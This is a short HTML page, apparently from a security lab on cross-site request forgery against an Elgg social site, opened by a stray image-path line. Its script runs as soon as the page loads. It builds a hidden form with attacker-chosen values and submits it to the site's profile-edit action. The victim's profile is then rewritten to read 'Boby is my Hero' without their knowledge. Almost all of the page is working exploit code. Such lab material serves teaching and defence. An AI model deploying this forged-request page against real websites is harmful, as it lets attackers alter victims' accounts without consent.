 Open
<HTML>
<BODY>
<H1>Thank you for making me your Hero!</H1>
<script type="text/javascript">
function forge_post(){
var fields;
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won't be able to see them.
fields += "<input type='hidden' name='name' value='alice'>";
fields += "<input type='hidden' name='briefdescription' value='Boby is my Hero'>";
fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
fields += "<input type='hidden' name='guid' value='42'>";
// Create a <form> element.
var p = document.createElement("form");
// Construct the form
p.action = "http://www.csrflabelgg.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
// Append the form to the current page.
document.body.appendChild(p);
// Submit the form
p.submit();
}
// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script>
</BODY>
</HTML>